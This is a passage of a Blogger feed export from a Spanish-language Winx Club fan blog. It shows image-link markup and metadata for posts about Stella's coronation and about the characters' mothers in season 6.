\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjsRdZmxOIk3I3Hp17hW3uPXpVYBzSsrY5iNRjHYDrNYUY8NsFSCK5Dgx4n-TJzvytBrWXMRu1l2YoBQRShMxyeaNY0UBESug6AnIDfXDcNVoSIzZQCLdCSdcdnwFvoebVxHjkqWvYVA\/s1600\/619+11079.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-0datnkm65sQ%2FU_trac5E-eI%2FAAAAAAABaao%2FBKL1VMsy_NM%2Fs1600%2F619%252B11107.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpAXR2mw5ognLaoeJ70I5oALh7SQ7kypqeXNY3e8XGXhtdoFjwJ-pkdsZIRWF2UzW9vtJ_MEOxzDCAYFFg2baD55vOe821_mtEFOOKqMNa8rGBuU26fiokCwq_YCorpY7_MqOBvagXA\/s1600\/619+11107.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-OWAT4VdE9fE%2FU_trMlCxg_I%2FAAAAAAABaXo%2FkYSSnAd9_Nk%2Fs1600%2F619%252B09067.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDEQ-bnQU6Eg9_TYLXZaVUYq3kHwMTXjrjRmnk_AbEaBBekG7Tb_9m9X7BCeE97shzN_Ivh_TtD_1mSjt42hQ8HynCoCHaMhVsGLvtzo_IqiT0C4JNSRwaxuhme2wtTx25Yr3m8oRviA\/s1600\/619+09067.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-4J-xZnm7o50%2FU_trYB9I8YI%2FAAAAAAABaaI%2Fc2k_tBcqdAc%2Fs1600%2F619%252B10932.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH3w9iYfxtsqTKnT0CKVtk9nU6N9jGCvcQ6cUhkN-ruMujWELshSVLMtehUd0S9mzHrbI8Lm6HjdSJm85phoBB0grMCaIJhV2dZPZiscsAk9rhyphenhyphenRA656qLksBB5P6EDntMRJ8rTXzw_Q\/s1600\/619+10932.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-B7mdkPZiYVQ%2FU_trNkpcqgI%2FAAAAAAABaX4%2FIDQvUtpVM7Q%2Fs1600%2F619%252B09201.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB0H3nyux92THjD4Y7SxkO_yr5oqw5iK1vS171pOkriPHdRXbVWQpMA3h0QQGXpjjIc-1SRKs7iGjT272qzxNwKp6-yjtILAgt3x9VHTVBe91akTkRLLdXkbKxht_PdHrqmCyIQv7K7w\/s1600\/619+09201.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-uTyACXySJog%2FU_trd8rapQI%2FAAAAAAABabg%2FuvsSC_a_G5c%2Fs1600%2F619%252B11906.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNCt1ID9Rn114D3KgUDaexM4bINMfBvDBSbS9Pd9UsF2mXFNPq-I0pz0rM5AFZ1gr121N73ptx-u7kGcNCH766HNw9E4Y7jDjc7uFrGMzyEv-zZnl_ON3SyAmIj_9OzDWd6wAtkJOC1w\/s1600\/619+11906.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-G1d22nEHupk%2FU_trSzogiJI%2FAAAAAAABaZE%2Fk2lrBZghaTE%2Fs1600%2F619%252B10319.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigOSoAbYDBBAQGpLn9cJ1YpGpgMvBmaHSRREc7vJeenHYWE-ozcwjD5RBB98722sHqDgsOiSsjQq_hTssfJsHbL8p8k1MhGJeJxjSPpKX6n8aifXhCR6kT4RXj59pammWEuAXPs93vDw\/s1600\/619+10319.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-I-QfAxl88Cg%2FU_trMnWxL0I%2FAAAAAAABaXs%2FIlpX_e6iHrg%2Fs1600%2F619%252B09140.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggvuO-cGggsPLg6myHBpK5Af-nnocsyupYf9EflyzJzVkFlJnB-5gawax4b2vElGmIoBpc-lz3YHSUubPjJtRM8UWAaVk6Sfxn9m0jojmhzbNdjv8FXdT09qxpwhKLNEXBnx_M2E3nkA\/s1600\/619+09140.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-z-leVFRlwbc%2FU_trS-lKkTI%2FAAAAAAABaZA%2FcQANDl1e5ic%2Fs1600%2F619%252B10184.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi19srpTMtbebM9FYViyeumADYaFD03tDXJlK01X1Kv8cWCZYUllKwmIGLcr8nQa08ULo4nDDZkB9mo8Af9nBPhfPHi9pZ8WFe4sp9NpFi43GW_ZhTtek7Mu3zlh4IacEUJDX7YrrtuQg\/s1600\/619+10184.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-SdYMzeYeQSM%2FU_trO4B7cyI%2FAAAAAAABaYE%2Fcf5PsYowAcg%2Fs1600%2F619%252B09584.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtWkZGHRNwBzw_WBNjL-_1waTxH0Xdk5yqSPGLfk_Zenupq7LYP8rKReiOHPrNWyBChyb6C_sTArwK2TOWeWDKrnFFJVtfkNPRRsq0toyqTGqpMgmIhiJS6794EXmZ6e7rmjaqsHwhg\/s1600\/619+09584.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-yzYdkxh5LBk%2FU_trdCmPEDI%2FAAAAAAABabU%2FW5QBsBaSItQ%2Fs1600%2F619%252B11597.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ-Fyv-LlOY1T4GEaMnX09flN-4ZqFV7jTXvy9V7pBrPcfd0GFJ1LVE0VM7SzNv0m-skGnjTwMkL2MyMyrQOXDhMAKCHUKcyrnHbh6iyRIae6OvrcdMkbKW4dE59xunZdMJjX9Qcqvpw\/s1600\/619+11597.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-dZHzF1whvrs%2FU_trWsiDAvI%2FAAAAAAABaZ4%2FpchmXtcuds0%2Fs1600%2F619%252B10806.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEk8Oe3AXMjf6qmYYjktwlHI0cpppZQLtNqb3E7egVTHMNgVMJY573Wu5vSDZuvqvRCkXHJlfppOOhvtNly3CKj61rE4XeRIkJyxAw6Xp3ld6B_7Cwg9Kmf75p9M1ofVD_7jdgMfcWA\/s1600\/619+10806.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-HMoxyt7X5Ig%2FU_trcBxVyfI%2FAAAAAAABabE%2F1RbRTbte-_c%2Fs1600%2F619%252B11303.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm4n6dmvxfhxafRzMaTZEoX4IzN3dJa7bziQXAtFFCaFofqWBNkk00hWjr0jouJBcBNQ8NWpiPxmtt6WkORrD2fS8c9Y4IRN76Wjgw2-UJqiWjw0MlynCv8xXOw28G_lQBiwOudXkqfg\/s1600\/619+11303.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-a_nylEzOi0s%2FU_trQPv0JhI%2FAAAAAAABaYg%2Frmqkd8fTJm8%2Fs1600%2F619%252B09841.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCnujsaL3kSyDSKF9FFPgyt6lQLkS64ewI2u9d_luqB-AV5ASB_wGoQoM7DimOJ_Q8pY7_SPkZwPiY8YP2OUu2rCoT0ljRLhyphenhyphenmthzjz4yZPRBsfWzOnnla0dPeWPc9-Xx6tOvvIqJ6WA\/s1600\/619+09841.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-hQmplUBLb4M%2FU_trPQ9NWCI%2FAAAAAAABaYM%2FoQVIdOR-q4k%2Fs1600%2F619%252B09763.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj9ioKet7Fw0aH-ThfiJz_V3mTDMIUMMpe1ALgoTJhtGETcKrM39oLP2su2v_rTCTV4IzW1VjFlitJmf6VeB7eGAPWOqDMv50gYSVMrl3Z6eOnYkbeHRuwqb888oz8YDtpBhpN-BN-eQ\/s1600\/619+09763.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-4aZyp5_-71k%2FU_trQkiop7I%2FAAAAAAABaYs%2F9ikPmHYFA2Q%2Fs1600%2F619%252B09870.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-ygkXf4-xxgPbr2nkirZR_1MMU9-hHrq_iyXyI8N8uYZJ4rcHYk50Ksc13sVEEo_5Fgaon0mXBMFXV_Ooz255vffx0m2cNBctnp_vCtGHNCCJ1VP-TbjQuc1xvCzKWu6PDeP7Xxcag\/s1600\/619+09870.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-dYqk9hlvB4Y%2FU_trVBjOcUI%2FAAAAAAABaZg%2FaG0bWYPk7T4%2Fs1600%2F619%252B10742.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMPtVTuCAU9fZihSiHDzeEb37jL6-RitLGovbKdStM2kdaib2wOjHem7gWWoj3F3dso7UgnuIAxYUgUQ9Nn5i3RxArIKTeh21l2Lsi0eyEFtziGZ6UjslstSAUkrqcM63abPHg70scIA\/s1600\/619+10742.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-hi-n_omo0GM%2FU_trWFCFgMI%2FAAAAAAABaZo%2FzgGpCj1TVwo%2Fs1600%2F619%252B10767.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSz5NsZq1-g5e639kbWUF7wmXdIdMyNGbvoM-D-k-t2so4JjhSlN-HNbpUCgfkXKNUwbT_JMC9GlXk77nluJRNZjmiXTLVUkxplGWVXzc9WE-VSc4Tc7Erj63KTq5Ooikgr3Hv2LUlw\/s1600\/619+10767.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-qgY3SDivghM%2FU_trU7lU3oI%2FAAAAAAABaZc%2FET1VQAqThZQ%2Fs1600%2F619%252B10727.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1MmPCRz_ArQGlTQHCJ3hxZxP3M-bSIMz6VomxfVcTBgQ0bFIFiGIQyDOeR-G87ejMBRkb4oFCSN4NYNnMFyEkw4E5TQXcjcXp3EvcLB6wFsODPc-bPO3UcmYnW9qbX5Na5MEnQc2qeQ\/s1600\/619+10727.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-48T0_Ni5_jo%2FU_trcj5E12I%2FAAAAAAABabY%2Fq2MkZCw5KiM%2Fs1600%2F619%252B11455.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihEiPLJbsjXyyNy0_uqh-PljhGhZV8pl4cOp9ej3AAE0zDepMn2W8C5tNZVqF4pMduJKoGXSCdDGzR50B0FhX0Rp-VaKMKg7FxR2_35QJ8KTuZFxNr42oNWA-4zG_LbjoQ5l9LmXe5pg\/s1600\/619+11455.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-lOnrf6id9L0%2FU_trbD4zgWI%2FAAAAAAABaa4%2FVl-r7WMulnk%2Fs1600%2F619%252B11210.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKZ1h6UxJeGMuJx8q4omve33AVbOP1SEm4UIxR_CtFIbsgJL2h10wkXpIilXoCaezdrBS03ZnCHLcRxuA95suOIEhLlgrQqdBrShzI6z80WRXkZiLGMpkdu8eKZQU2CPjXNB6kYK9bQ\/s1600\/619+11210.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-HOl4Fr9fHqA%2FU_trQzr9u2I%2FAAAAAAABaYk%2Fxo9z2x5Bug8%2Fs1600%2F619%252B09922.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7mLRvNZ3HfvbaR1fAWUmT626gldpEm1ITThQPpx9YqM5EpU2pLBqHQM2tW_xJ0RreCFPLmtPg5e64oUQUfSt8edDOcFeEbEPynEST7YyZKraTFrdX9dkVsiNMb0g38YLBdPPX8B8lw\/s1600\/619+09922.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-fICiggYCGGc%2FU_trT3IZiVI%2FAAAAAAABaZQ%2FO4Mw5ruabfQ%2Fs1600%2F619%252B10602.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgsSpg69HxdFcifSNNDAE9XR7xUEvJ9ZdcC-yPa8XpYNJzfEAVXO7AqmUjCE4acm8vMa6A6AyAqYLYXtmbfPDE0v-zB_lm1W8RUM9x6bzo5ByjtmRKvZXzCrAzpTQh245Cd-efUkLNOg\/s1600\/619+10602.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4802190888144296473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4802190888144296473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/ceremonia-de-coronacion-de-stella-6.html","title":"¡Ceremonia de coronación de Stella 6º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVreP_e-fd4uQUWvTR3iULncP_ZmVr_VmWFkf-fCy7RnSnQ7ne9nfEQRhjcEXbdFpL5j8hdSV35uvcu2LwZ5WhWDxhVoBwxpLfjKDPdXNr3stupyFgAVhcVhOPcyVH7sn0Hv53BIHYaw\/s72-c\/619+08975.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7452626038398426482"},"published":{"$t":"2014-04-17T19:00:00.000+02:00"},"updated":{"$t":"2014-04-17T19:00:02.776+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡¡Imágenes de todas las madres Winx Club!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Imágenes de la 6º temporada, episodio 14)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EEscena del baile Winx Club a sus madres\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqll3aqC2wx46sFJi6N3rO3QC9KU7B5pKMTqcDXhtmtRgx-dboYVy1hKPT6vyOXruo_6ckguZpBY5wtpYP17-MlIyvv6Pti_0lm53iwwZMrU5v6vi26kInf1dVnrsLdDqB5qpunn_AGo4\/s1600\/614+31104.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqll3aqC2wx46sFJi6N3rO3QC9KU7B5pKMTqcDXhtmtRgx-dboYVy1hKPT6vyOXruo_6ckguZpBY5wtpYP17-MlIyvv6Pti_0lm53iwwZMrU5v6vi26kInf1dVnrsLdDqB5qpunn_AGo4\/s1600\/614+31104.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVanesa, madre adoptiva de Bloom\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMadre de Tecna (se desconoce el nombre)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLuna, madre de Stella\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDjsbiaGYALfZkm79Xfsf3EjXRAJBq0NAtmS6b7FiKzwK2Bv1Zi9_NNz-dNUU6stojEzsjQHADQH9Y6D_eOI6LsAsFHMRtW_hmSUbIg4ajKnmJNOC5F5YsnYN__H3OGLIws_hU7GBqqE\/s1600\/614+31690.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDjsbiaGYALfZkm79Xfsf3EjXRAJBq0NAtmS6b7FiKzwK2Bv1Zi9_NNz-dNUU6stojEzsjQHADQH9Y6D_eOI6LsAsFHMRtW_hmSUbIg4ajKnmJNOC5F5YsnYN__H3OGLIws_hU7GBqqE\/s1600\/614+31690.jpg\" height=\"225\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMorgana, madre de Roxy\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNiobe, madre de Layla\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Z5ehLur9twfskQJ9jY9asc8LNsN0iyKYRpCQj0yvDn5Zs_Wf3yK-bsVTpOD5Xs82T0fXN-nKi7_etH9cQ08Ajl0kuOuBA8QNlqFrBJlRCMeVZq2ivZXD7243uJ6C1l1XV-rGvyFSoPU\/s1600\/614+31888.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Z5ehLur9twfskQJ9jY9asc8LNsN0iyKYRpCQj0yvDn5Zs_Wf3yK-bsVTpOD5Xs82T0fXN-nKi7_etH9cQ08Ajl0kuOuBA8QNlqFrBJlRCMeVZq2ivZXD7243uJ6C1l1XV-rGvyFSoPU\/s1600\/614+31888.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg5nR6NwUn-DX9arUI-PC2sYsI28eXmTfsG1x5cpDoWPYPWMEvWA8kMiUd6pldYdrtHasp3iBC7aWmAmIO700WECrcuIK8cFq6lglCeoCU-OggUEv-H8kglf1WIZ5mbF96Vrv1Jsnyr7I\/s1600\/614+31941.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg5nR6NwUn-DX9arUI-PC2sYsI28eXmTfsG1x5cpDoWPYPWMEvWA8kMiUd6pldYdrtHasp3iBC7aWmAmIO700WECrcuIK8cFq6lglCeoCU-OggUEv-H8kglf1WIZ5mbF96Vrv1Jsnyr7I\/s1600\/614+31941.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Madre de Flora (se desconoce el nombre)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMarion, madre biológica de Bloom\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMwmZzSsYWtRvJ9HKFa4HfCDTLrWUhxDFG05d558lp0SdIssGKbPAZWDHGocPqJggo2jJ3r2ZSl5KZ5AmjS9M8y2BoV16mfNqNhnlPRdJHpogfyKiCM8QEMA_Xb0p9mJK2mbHt3ySXMk\/s1600\/614+32111.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMwmZzSsYWtRvJ9HKFa4HfCDTLrWUhxDFG05d558lp0SdIssGKbPAZWDHGocPqJggo2jJ3r2ZSl5KZ5AmjS9M8y2BoV16mfNqNhnlPRdJHpogfyKiCM8QEMA_Xb0p9mJK2mbHt3ySXMk\/s1600\/614+32111.jpg\" height=\"225\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSA1_npJxTn0dAn47v5liGlO0F9V1kQJe3zMIl5vDD4EjACvYtSOV8BaPTejgmdMfdgc2RAKZB238CjHfRLuAT8pPxqWbtBBOqKp2Bx4KPvxi-8bV4-FslqfcJe2NTfzQeokdWJPWeppQ\/s1600\/614+32436.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSA1_npJxTn0dAn47v5liGlO0F9V1kQJe3zMIl5vDD4EjACvYtSOV8BaPTejgmdMfdgc2RAKZB238CjHfRLuAT8pPxqWbtBBOqKp2Bx4KPvxi-8bV4-FslqfcJe2NTfzQeokdWJPWeppQ\/s1600\/614+32436.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiwPrEJQej84dXDqagAa15gCxnAGI0i_ehwAYWmLjn1ZCG2A36HnRAYDTrX1YsZz5uT8kjhyphenhyphenzCHYlv5IHT9hbykROqPXMgMsx_1GDrwwufbXOl6wgprgJC5r2MtWrD2o5s3dyd3_-mpA0\/s1600\/614+32479.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiwPrEJQej84dXDqagAa15gCxnAGI0i_ehwAYWmLjn1ZCG2A36HnRAYDTrX1YsZz5uT8kjhyphenhyphenzCHYlv5IHT9hbykROqPXMgMsx_1GDrwwufbXOl6wgprgJC5r2MtWrD2o5s3dyd3_-mpA0\/s1600\/614+32479.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EEscena de la llegada de las madres Winx Club a Alfea\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQnyH0iGAMovPowIhT1tvz16h588dddzgPl90WCE6wg5Sxb6H2nEVvKuMKpUyTPp91oQn6s9IvLyBrZYI3Coi4W3dLUiC4AjkfPaGXNg7y-9digKVBOoSWadMkKBkHWO0YSwSqyPiFhyc\/s1600\/614+29723.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQnyH0iGAMovPowIhT1tvz16h588dddzgPl90WCE6wg5Sxb6H2nEVvKuMKpUyTPp91oQn6s9IvLyBrZYI3Coi4W3dLUiC4AjkfPaGXNg7y-9digKVBOoSWadMkKBkHWO0YSwSqyPiFhyc\/s1600\/614+29723.jpg\" width=\"320\" 